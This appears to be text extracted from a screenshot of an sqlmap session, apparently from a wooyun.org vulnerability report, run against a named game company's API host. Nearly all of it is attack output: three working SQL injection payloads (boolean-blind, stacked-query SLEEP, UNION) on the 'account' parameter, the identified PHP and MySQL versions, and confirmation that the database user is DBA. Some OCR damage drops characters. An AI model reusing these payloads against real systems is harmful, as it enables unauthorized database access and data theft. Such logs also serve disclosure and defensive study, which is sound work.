 [23:34:32] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: account (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: account=e' AND 2207=2207 AND 'kRuY'='kRuY&c=api&device=android&eve
t=recharge&game_id=93&m=select
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: account=e';(SELECT * FROM (SELECT(SLEEP(5)))MVKJ)#&c=api&device=an
roid&event=recharge&game_id=93&m=select
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: account=-8198' UNION ALL SELECT NULL,NULL,CONCAT(0x7162787a71,0x63
f744f65546b4e6c4d,0x717a6a6a71),NULL,NULL,NULL,NULL,NULL,NULL-- &c=api&device=a
droid&event=recharge&game_id=93&m=select
---
[23:34:32] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.4
back-end DBMS: MySQL 5.0.11
[23:34:32] [INFO] testing if current user is DBA
[23:34:32] [INFO] fetching current user
[23:34:32] [WARNING] automatically patching output having last char trimmed
current user is DBA: True
[23:34:32] [INFO] fetched data logged to text files under 'C:\Users\mango\.sqlm
p\output\api.m.uuzu.com'
[*] shutting down at 23:34:32
www.wooyun.org